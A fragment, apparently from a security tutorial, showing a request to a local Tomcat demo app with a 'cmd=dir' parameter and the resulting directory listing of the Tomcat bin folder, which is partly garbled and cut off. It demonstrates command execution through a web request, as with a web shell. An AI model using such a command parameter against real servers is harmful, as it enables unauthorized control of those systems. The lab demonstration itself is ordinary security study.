 localhost:8080/demo_Web_exploded/?cmd=dir
?????? D ?????? hack
?????????? 3278-DEE2
D:\07-Enviroment\web\tomact\apache-tomcat-9.0.68\bin ???Ľ
2022/10/03  19:06    <DIR>          .
2022/10/03  19:06    <DIR>          ..
2022/10/03  19:06            34,701 bootstrap.jar
2022/10/03  19:06             1,703 catalina-tasks.xml
2022/10/03  19:06            16,840 catalina.bat
2022/10/03  19:06            25,294 catalina.sh
2022/10/03  19:06             2,123 ciphers.bat
2022/10/03  19:06             1,997 ciphers.sh
2022/10/03  19:06            25,410 commons-daemon.jar
2022/10/03  19:06             2,040 configtest.bat
2022/10/03  19:06             1,922 configtest.sh
2022/10/03  19:06             9,100 daemon.sh
2022/10/03  19:06             2,091 digest.bat
2022/10/03  19:06             1,965 digest.sh
2022/10/03  19:06